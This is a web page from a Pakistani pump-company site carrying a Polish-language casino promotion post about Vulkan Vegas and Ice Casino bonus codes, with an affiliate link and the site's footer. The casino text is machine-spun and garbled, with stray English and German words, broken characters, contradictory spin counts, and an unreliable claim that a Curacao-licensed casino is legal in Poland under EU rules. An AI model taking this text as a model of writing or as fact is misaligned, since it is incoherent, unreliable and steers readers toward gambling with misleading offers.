<p>W jego ofercie znajduje się bogata oferta promocyjna, wśród której można wyróżnić także oferty udostępniane z wykorzystaniem kodu promocyjnego.  Gry hazardowe to specyficzny rynek, który w ostatnim czasie przechodzi ogromne zmiany.  Dlatego właśnie oferta promocyjna Vulkan Vegas casino kod promocyjny regularnie ulega zmianom.  Mówi się, że kto watts dzisiejszym świecie nie idzie  do przodu, nieuchronnie zaczyna się cofać.  Na szczęście operator kasyna doskonale zdaje sobie z tego sprawę, co jest ogromnym plusem dla samych graczy.  Wyższe bonusy, więcej darmowych spinów i co najważniejsze — coraz przystępniejsze warunki wykorzystania promocji.</p>
<p>Wszystkie a single są konkurencją, ponieważ wszystkie chcą, abyś był ich graczem.  Kasyna te wykorzystują bonusy, promocje, gry, programy lojalnościowe i actually cashback, aby przyciągnąć nowych graczy.</p>
<h2 id="toc-0">Czy Do Odebrania Bonusu Potrzebny Jest Ice Casino Kod Promocyjny? </h2>
<p>Kasyno najczęściej przygotowuje specjalną ofertę dla nowych graczy, która cechuje się wyjątkową przystępnością i znacznie lepszymi warunkami użytkowania.  Pozostaje jedynie przejść przez proces zakładania konta i t odpowiednim momencie podać otrzymany ciąg znaków.  Jeśli szukasz dla Vulkan Vegas online casino no deposit added bonus codes, to dobrze wybrałeś, jako że nasze kasyno znane jest między innymi z doskonałej wręcz oferty promocyjnej.  Mamy tutaj znakomite bonusy zarówno dla nowych graczy, jak we użytkowników, którzy jeszcze nie zaczęli korzystać z usług kasyna.</p>
<ul>
<li>To wyj?tkowa okazja, żeby rozpocząć swoją przygodę z tym serwisem, wykorzystując nasz bonus program code Vulkan Vegas. </li>
<li>Oczywiście wiąże się to z różnymi wpłatami, bo pierwsza promocja zapewnia aż 120% bonusu od depozytu, druga już 150%, a trzecia jedynie 120%. </li>
<li>Odpowiednie informacje znajdziesz w opisie każdej konkretnej oferty. </li>
<li>Na żadnej innej stronie, a także watts samym kasynie, nie można odebrać tej oferty. </li>
</ul>
<p>Bonusy są wyj?tkowo ważne dla nowych graczy i tote? właśnie kasyna on-line je oferują.  IceCasino 50 darmowych spinów przy rejestracji jest bardzo atrakcyjnym bonusem, ponieważ można wygrać prawdziwe pieniądze bez dokonywania wpłaty.  Nasze kasyno internetowe&nbsp;jest jednym z najprężniej rozwijających się serwisów działających na polskim rynku.</p>
<h3 id="toc-1">Czy Muszę Mieć Ice Casino Kod Promocyjny Bez Depozytu By Skorzystać Unces Promocji?</h3>
<p>Vulkan Vegas kod promocyjny 2023 jest jedną z takich ofert, obok których nie można przejść obojętnie.  To znaczące zwiększenie potencjału zabawy, a co za tym idzie, zmniejszenie prawdopodobieństwa przegranej — zwłaszcza dla kogoś, kto dopiero rozpoczyna swoją przygodę z kasynem.  Grając w kasynach internetowych em pewno spotkałeś się z różnymi typami promocji.  Jedną z . nich, uwielbianą przez graczy, jest bonus bez depozytu.  Obecnie taki bonus odebrać można w jednym z najpopularniejszych kasyn w naszym kraju – mowa tu o Ice Casino bonus.</p>
<p>Dlatego przed ostatecznym wzięciem udziału w promocji warto porównać sobie obydwie oferty i actually zdecydować, która unces nich bardziej pokrywa się z wymaganiami użytkownika.  Nasza strona internetowa działa przy współpracy z kasynem Vulkan Vegas, dzięki czemu jesteśmy t stanie zaproponować ekskluzywny bonus, który jest dostępny tylko dla naszych użytkowników.  Na żadnej innej stronie, a także w samym kasynie, nie można odebrać tej oferty.  To niepowtarzalna okazja, żeby rozpocząć swoją przygodę z tym serwisem, wykorzystując nasz bonus computer code Vulkan Vegas.  Oferty tego typu najczęściej przebijają to, corp znajduje się watts standardowej ofercie właśnie dzięki temu, że są skierowane dla konkretnej grupy odbiorców, the nie wszystkich graczy.</p>
<h3 id="toc-2">Feuer Speiender Berg (umgangssprachlich) Vegas Kod Promocyjny — Oferta 2023</h3>
<p>Gdy skończysz już grać z Ice Casino bonus za rejestrację, na twoim koncie będzie mhh pewno trochę środków do wypłacenia.  Pamiętaj, że by móc korzystać ze zdobytych w ten sposób środków konieczne jest dokonanie obrotu.  Po tym będziesz mógł wybrać jedną z kilku metod – w tym kryptowaluty.  Poniżej przygotowaliśmy zestawienie wszystkich metod płatności w kasynie, dzięki którym wypłacisz swoje wygrane zdobyte z Ice Casino added bonus bez depozytu.  Dla tego konkretnego kasyna znajdziemy dwa rodzaje kodów promocyjnych.  Są to kolejno Vulkan Vegas promo computer code no deposit oraz analogiczny kod, ale dla depozytu.</p>
<ul>
<li>Dzięki temu warunki jego użytkowania są na o wiele wyższym poziomie, co daje znacznie lepszy start w kasynie. </li>
<li>Wtedy użytkownik może skorzystać z przypisanych do danego kodu bardzo atrakcyjnych watts większości wypadków korzyści. </li>
<li>Promocje są jednym z głównych filarów stanowiących u potędze dzisiejszych kasyn internetowych. </li>
<li>Z kolei lo, które są dostępne przez cały czas i można je używać wielokrotnie, dają zawsze to samo i są dostępne dla wszystkich. </li>
</ul>
<p>Oczywiście wiąże się to z różnymi wpłatami, bo pierwsza promocja zapewnia aż 120% bonusu z depozytu, druga już 150%, a trzecia jedynie 120%.  Jeśli ktoś uznał tę ofertę za wystarczająco interesującą i chce ją odebrać, to be able to powinien skorzystać z . poniższego przycisku „Odbierz kod promocyjny” i wykorzystać go t kasynie Vulkan Las vegas.  Jeśli jednak ktoś ma już konto watts kasynie i nie und nimmer mógł wykorzystać kodu podczas rejestracji, in order to nic straconego.  Na późniejszym etapie można je także wpisywać po zalogowaniu się w Vulkan Sin city, w zakładce unces bonusami.</p>
<h2 id="toc-3">Jak Można Wypłacić Wygrane Zdobyte Za Pomocą Ice On Line Casino Bonus Bez Depozytu? </h2>
<p>W ten sposób aktywowałeś kod promocyjny i przypisaną do niego ofertę bonusową!  W podobny sposób postępujesz z kodami dla wpłaty i innymi — wtedy wpisujesz je w formularzu płatności lub t sekcji o nazwie BONUSY.  Odpowiednie informacje znajdziesz w opisie każdej konkretnej oferty.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Czy Feuer speiender berg (umgangssprachlich) Vegas jest legalne w Polsce? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<p>Jest tak r&#xf3; wnie&#x17c; w przypadku Vulkan Vegas Kasyno. Five dom hazardowy dzia&#x142; a legalnie dzi&#x119; ki licencji Curacao o numerze 8048/JAZ2012-009. Polscy gracze bez obaw mog&#x105; gra&#x107; w tym kasynie, poniewa&#x17c; dzia&#x142; a great ono zgodnie unces przepisami obowi&#x105; zuj&#x105; cymi w Unii Europejskiej. </p>
</div></div>
</div>
<p>Jak najbardziej, promocję odbierzesz mhh dowolnym urządzeniu przenośnym, na którym strona kasyna działać będzie poprawnie – a new więc na telefonach i tabletach.  Kasyno jest całkowicie dostosowane do urządzeń przenośnych, na aplikację Feuer speiender berg (umgangssprachlich) Vegas, więc keineswegs powinno być żadnych problemów z wykorzystaniem kodu bonusowego.</p>
<h2 id="toc-4">Jak Wyszukać Promo Code Od Vulkan Sin City? </h2>
<p>Wśród fanów promocji kasynowych zdecydowanie nie und nimmer brakuje osób, które lubią korzystać unces tego, co perform zaoferowania mają bonusy bez depozytu.  To właśnie dlatego możecie you nas oczekiwać wy??cznie i wyłącznie najbardziej atrakcyjnych promocji, które udostępniane są poprzez zaufane marki kasyn….  Oczywiście jest to be able to bardzo miłe, gdy otrzymujesz IceCasino&nbsp;bonus bez depozytu 25€ za darmo.</p>
<div itemScope itemProp="mainEntity" itemType="https://schema.org/Question">
<div itemProp="name">
<h2>Jakie kasyno online? </h2>
</div>
<div itemScope itemProp="acceptedAnswer" itemType="https://schema.org/Answer">
<div itemProp="text">
<ul>
<li>HellSpin: 1600 PLN + one hundred fifty darmowych spin&#xf3; t. </li>
<li>Rabona: 3600 PLN + 200 darmowych spin&#xf3; w. </li>
<li>Casinia: 2250 PLN &#038; 200 Darmowych Spin&#xf3; w. </li>
<li>Energy online casino: 2000 PLN. </li>
<li>5Gringos: 4500 PLN. </li>
<li>22Bet: 1250 PLN. </li>
<li>Amunra: 4300 PLN. </li>
<li>CatCasino: 325% do 1900&#x20ac; + 150 darmowych spin&#xf3; w. </li>
</ul>
</div></div>
</div>
<p>W tym akapicie przedstawimy wam Tips &amp; Methods, jak można zarobić i wygrać prawdziwe pieniądze dzięki temu bonusowi.  Pierwsza z promocji to added bonus 25 euro bez depozytu ice online casino (ice casino reward bez depozytu a hundred zł), który zagwarantuje nam sporo grania.  Promocja ma też świetne warunki, które przedstawiamy poniżej.</p>
<h3 id="toc-5">Jak Można Odebrać Icecasino Twenty-five Eur Darmowe Pieniądze? </h3>
<p>Jesteśmy przekonani, że praktycznie każdy fan gier hazardowych w tym, czy w innym momencie swojego życia słyszał o darmowych green spinach i kodach promocyjnych.  Z pewnością wzbudzą one uznanie zarówno początkujących, jak i actually doświadczonych graczy.  Dlatego przed podjęciem ostatecznej decyzji, obowiązkiem każdego gracza jest zapoznanie się z warunkami i sprawdzenie, lub wszystko się zgadza.  Jeśli nie ma żadnych zastrzeżeń, to be able to pozostaje jedynie wpisanie Vulkan Casino kod promocyjny i rozpoczęcie zabawy na u wiele lepszych warunkach.  Kiedy już wypełnisz informacje, zaakceptuj Regulamin Kasyna i potwierdź je.  Aby upewnić się, że adres e-mail podany podczas rejestracji jest prawidłowy, przejdź do swojej skrzynki pocztowej i kliknij na link aktywacyjny.</p>
<p>To coś, co zapewnia niesamowite możliwości, a często umożliwia także wygranie czegoś z niczego.  Szeroko rozumiane bonusy ewoluowały przez lata i obecnie rozróżnia się ich wiele rodzajów, które sprawdzają się w różnych warunkach.  Jedną z najpopularniejszych form odbioru promocji są kody promocyjne.  Najczęściej nie wymagają uiszczania wpłaty, co sprawia, że kiedy tylko em rynku pojawi się jakiś kod, to następuje wielkie poruszenia.</p>
<h2 id="toc-6">Vulkan Vegas Bonus Code</h2>
<p>W zasadzie to każdy z czytających te słowa już zapewne intuicyjnie sam odnalazł istotną różnicę.  Zazwyczaj wymaga rejestracji watts witrynie kasyna albo po prostu wpisanie samego kodu zaraz po tym, grunzochse przeprowadzisz logowanie watts Vulkan Vegas we przejdziesz do sekcji Bonusy.  Najczęściej wystarczy po prostu przepisać otrzymany ciąg znaków, w odpowiednią zakładkę i cieszyć się z otrzymanych premii.  Mogą to być darmowe spiny bez depozytu lub added bonus pieniężny.  Wszystko zależy z właścicieli kasyna, dzięki czemu oferty stale ulegają aktualizacji, żeby zapewniać jeszcze dużo lepsze warunki.  Promocje są jednym z głównych filarów stanowiących um potędze dzisiejszych kasyn internetowych.</p>
<ul>
<li>Bonusy są bardzo ważne dla nowych graczy i dlatego właśnie kasyna on the internet je oferują. </li>
<li>Gracze mają różne wymagania, a kasyno zawsze stara się je spełnić watts jak najprzystępniejszy sposób. </li>
<li>Dlatego właśnie best bonus bez depozytu 2023 jest najbardziej popularnym bonusem oferującym darmowe spiny za rejestrację na danej stronie. </li>
</ul>
<p>Oczywiście spora część z nich dostępna jest poprzez kody promocyjne.  Ważną rzeczą, o której musimy napisać na początku, jest to, że bonusy mają to be able to do siebie, że regularnie się zmieniają.  Jest to oczywiste, bo w końcu służą one perform zachęcania nowych graczy dołączenia do kasyna lub utrzymania dotychczasowych użytkowników.</p>
<h3 id="toc-7">Jakie Zasady Obowiązują W Przypadku Icecasino Fifty Free Spinów Bez Depozytu? </h3>
<p>Jeśli ktoś regularnie sprawdza te trzy główne sposoby dystrybucji kodów promocyjnych, to be able to z pewnością w krótkim czasie odkryje coś interesującego.</p>
<p>Z czasu do czasu można natrafić na Vulkan Vegas free spins code, który cechuje się niewielką wartością, ale nie wymaga wpłaty.  Z kolei inna oferta może zapewnić ogromny bonus, ale z wymogiem zdeponowania swoich pieniędzy.  Gracze mają różne wymagania, a kasyno zawsze stara się je spełnić watts jak najprzystępniejszy sposób.  Oferty ekskluzywne we dostępne przez określony czas, najczęściej zapewnią najlepsze warunki zabawy.   Z kolei te, które są dostępne przez cały czas i można je używać wielokrotnie, dają zawsze to samo i są dostępne dla wszystkich.  Rejestracja nowego konta w kasynie to doskonały moment, żeby wykorzystać swój pierwszy kod promocyjny Vulkan Sin city.</p>
<h2 id="toc-8">Bonus Bez Depozytu Icecasino – Fifty Darmowych Spinów Bądź 25 Euro Bez Depozytu! </h2>
<p>Strona opisanego przez nas kasyna przyciągaje Cię bonusem IceCasino 50 darmowych spinów bez depozytu i maje nadzieję, że będziesz zadowolony z pobytu w kasynie.  Gracze, którzy cieszą się pobytem w kasynie, prawdopodobnie dokonają depozytu mhh prawdziwe pieniądze po wykorzystaniu IceCasino 55 darmowych spinów.  Kasyno chce przyciągnąć graczy grających na prawdziwe pieniądze, dlatego też chce zapewnić ci jak najlepsze wrażenia od momentu wejścia do witryny.  Wszystkie promocje w kasynach internetowych działają zgodnie ze ściśle określonymi zasadami.  Istnieje niepisana reguła, że oferty, które zapewniają wyj?tkowo dobre warunki użytkowania, ustępują innym pod względem wartości względnie warunków użycia.  To bardzo ważne szczególnie w tym przypadku, ponieważ wykorzystanie Vulkan Vegas bonus program code automatycznie pozbawia gracza możliwości wykorzystania standardowego bonusu powitalnego.</p>
<p>Jeśli ktoś zamierza zdeponować „niewielką” sumę, nieprzekraczającą około 1300 zł, to intuition ma jedynie Feuer speiender berg (umgangssprachlich) Vegas bonus code 2023.  Gdy dany gracz chce przeznaczyć znacznie więcej mhh grę w Feuer speiender berg <a href="https://vulkanvegas15.pl/" target="_blank" rel="noopener">vulkan vegas logowanie</a> (umgangssprachlich) Vegas, to mhh prowadzenie wybija się klasyczna oferta powitalna.  Kiedy kod bonusowy oferuje możliwość odebrania do 8000 zł i 50 darmowych spinów, standardowy added bonus umożliwia zabawę z 6000 zł i 150 darmowych spinów.</p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2fbc9492 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2fbc9492" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
					<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/06/10/sprawd-promo-code-2023/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Sprawdź Promo Code 2023</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://marinetech.com.pk/2022/06/10/sprawd-promo-code-2023-3/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Sprawdź Promo Code 2023</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dd2992f elementor-widget elementor-widget-heading" data-id="7dd2992f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More To Explore</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-268683b9 elementor-grid-2 elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="268683b9" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;2&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;30&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-10710 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/07/2214221753908973046/" >
				Omaha Odds Calculator			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>6) Straight &#8211; This hand combination ranks sixth in Poker. In this hand combination, all 5 cards are imagined to be in a sequence. For instance, a hand combination consisting of playing cards of rank 2, rank three, rank four, rank 5 and rank 6 is considered to be straight. 4) Full House &#8211; This hand mixture ranks fourth in Poker. In this hand combination, there is supposed to be a three-of-a-kind and a pair in the identical hand combination.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 7, 2024		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-10586 post type-post status-publish format-standard hentry category-uncategorized">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://marinetech.com.pk/2024/02/04/4389068051032803307/" >
				Онлайн Казино Украины Для Игры На Реальные Деньги Гривны: Рейтинг Топ Сайтов			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Для новичков в онлайн казино 1Вин предусмотрен приветственный бонус – 500% надбавка к первому депозиту. Данное предложение привлекает внимание потенциальных клиентов. Чтобы вывести выигрыш, новым пользователям необходимо отыграть подарок с заявленным коэффициентом. Чтобы активировать данное промо-предложение, необходимо сделать прогнозы типа экспресс на 5 и большее количество спортивных событий с коэффициентом 1.3 либо выше. Игровые автоматы в Пин Ап казино обладают высокими показателями отдачи. Специалисты регулярно тестируют софт, чтобы убедиться в соблюдении всех стандартов честной игры.</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			admin		</span>
				<span class="elementor-post-date">
			February 4, 2024		</span>
				</div>
					</div>
		</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="43" class="elementor elementor-43 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-20de572 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20de572" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-344976b" data-id="344976b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90b391b elementor-widget elementor-widget-heading" data-id="90b391b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Values</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f1f8a elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e4f1f8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Consulting</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Installation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Operation</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Repair</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Services</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-271b77bd" data-id="271b77bd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ed07dd elementor-widget elementor-widget-heading" data-id="2ed07dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Products</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d2dfd2c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d2dfd2c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/pumps/">

											<span class="elementor-icon-list-text">Pumps</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/motors/">

											<span class="elementor-icon-list-text">Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/gear-motors/">

											<span class="elementor-icon-list-text">Gear Motors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/spare-parts/">

											<span class="elementor-icon-list-text">Spare Parts</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1eafcd66" data-id="1eafcd66" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68ca9843 elementor-widget elementor-widget-heading" data-id="68ca9843" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35fa4550 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="35fa4550" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/service-portfolios/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-clients/">

											<span class="elementor-icon-list-text">Our Clients</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/our-projects/">

											<span class="elementor-icon-list-text">Our Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://marinetech.com.pk/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17e0a8f1" data-id="17e0a8f1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f621e80 elementor-widget elementor-widget-heading" data-id="f621e80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-726e3db elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="726e3db" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">042-36288713</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blender-phone"></i>						</span>
										<span class="elementor-icon-list-text">0321-4055382 I 0321-4052512</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@marinetech.com.pk</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">G-6, Elahi Arcade, 26-Empress Road, Lahore.</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><b>Warehouse Address:</b> Plot # 16/B, St # 3, Sharif Garden, Machinery Market, Darogawala, Lahore.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6525fe4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6525fe4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd82071" data-id="dd82071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-de0394e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de0394e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-247e7e8" data-id="247e7e8" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3a7b2f5" data-id="3a7b2f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-900f16a elementor-widget elementor-widget-image" data-id="900f16a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://marinetech.com.pk/">
							<img width="691" height="156" src="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png" class="attachment-large size-large wp-image-33" alt="" srcset="https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview.png 691w, https://marinetech.com.pk/wp-content/uploads/2022/05/logo-removebg-preview-300x68.png 300w" sizes="(max-width: 691px) 100vw, 691px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b43c98" data-id="3b43c98" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-197d123 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="197d123" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5469"><a class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://marinetech.com.pk/pumps/" class="elementor-sub-item">Pumps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://marinetech.com.pk/motors/" class="elementor-sub-item">Motors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://marinetech.com.pk/spare-parts/" class="elementor-sub-item">Spare Parts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://marinetech.com.pk/gear-motors/" class="elementor-sub-item">Gear Motors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://marinetech.com.pk/pumps-repair-services/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="https://marinetech.com.pk/our-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1854"><a href="https://marinetech.com.pk/our-projects/" class="elementor-item">Our Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2334"><a href="https://marinetech.com.pk/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://marinetech.com.pk/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-197d123" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://marinetech.com.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-727"><a href="https://marinetech.com.pk/submersible-pumps-in-lahore/" class="elementor-item" tabindex="-1">About Us</a></li>
